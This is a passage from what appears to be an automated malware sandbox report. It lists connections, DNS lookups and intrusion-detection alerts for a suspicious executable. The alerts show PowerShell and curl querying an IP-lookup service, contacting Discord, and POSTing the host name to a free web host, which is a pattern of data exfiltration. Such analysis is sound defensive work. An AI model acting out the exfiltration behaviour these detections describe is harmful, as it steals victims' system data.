4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7152 | Detection (i0y).exe | 34.202.97.43:80 | www.systemrequirementslab.com | AMAZON-AES | US | suspicious |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
736 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
736 | SIHClient.exe | 23.52.120.96:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
736 | SIHClient.exe | 40.69.42.241:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.systemrequirementslab.com |
| unknown |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
crudekiss.github.io |
| unknown |
api.ipify.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4724 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2196 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
3332 | curl.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2196 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
4560 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
2196 | svchost.exe | Misc activity | ET INFO Discord Chat Service Domain in DNS Lookup (discord .com) |
4560 | curl.exe | Misc activity | ET INFO Observed Discord Service Domain (discord .com) in TLS SNI |
1672 | powershell.exe | Misc activity | ET HUNTING Suspicious HTTP POST to Free Web Host Atwebpages |
1672 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1672 | powershell.exe | Misc activity | SUSPICIOUS [ANY.RUN] Sent Host Name in HTTP POST Body |